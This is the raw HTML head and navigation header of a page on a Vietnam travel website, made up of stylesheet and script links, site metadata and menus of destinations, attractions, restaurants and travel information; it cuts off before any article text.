!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/8497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=8497' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Feast-sea-park%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Feast-sea-park%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8497 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
